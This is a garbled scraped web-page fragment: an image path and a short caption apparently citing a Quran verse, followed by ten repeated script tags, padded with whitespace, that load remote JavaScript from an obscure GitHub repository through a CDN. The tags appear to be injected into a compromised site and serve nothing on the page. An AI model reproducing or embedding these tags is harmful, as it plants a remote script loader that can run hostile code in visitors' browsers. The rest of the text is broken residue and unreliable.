 ( - An-Nis-90)                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 